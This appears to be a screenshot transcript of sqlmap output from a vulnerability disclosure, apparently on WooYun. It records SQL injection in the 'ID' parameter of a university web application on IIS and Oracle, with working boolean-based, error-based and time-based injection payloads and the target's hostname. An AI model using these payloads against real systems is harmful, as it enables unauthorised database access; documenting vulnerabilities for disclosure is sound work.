 管理员: C:\Windows\system32\cmd.exe
[17:34:39] [WARNING] reflective value(s) found and filtering out
[17:34:39] [CRITICAL] heuristics detected that the target is protected by some
ind of WAF/IPS/IDS
do you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N]
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: ID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ID=20151210111017841' AND 8698=8698 AND 'QLuo'='QLuo
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (CTXSYS.DRITHSX.SN)
Payload: ID=20151210111017841' AND 5247=CTXSYS.DRITHSX.SN(5247,(CHR(113)||CH
R(113)||CHR(113)||CHR(122)||CHR(113)||(SELECT (CASE WHEN (5247=5247) THEN 1 ELS
0 END) FROM DUAL)||CHR(113)||CHR(113)||CHR(122)||CHR(118)||CHR(113))) AND 'qFg
'='qFgy
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: ID=20151210111017841' AND 6814=(SELECT COUNT(*) FROM ALL_USERS T1,A
LL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'uFlv'='uFlv
---
[17:34:41] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.0
back-end DBMS: Oracle
[17:34:41] [WARNING] HTTP error codes detected during run:
403 (Forbidden) - 1 times
[17:34:41] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\jobzpgl.swufe.edu.cn'
[*] shutting down at 17:34:41
www.wooyun.org
C:\Users\Administrator>_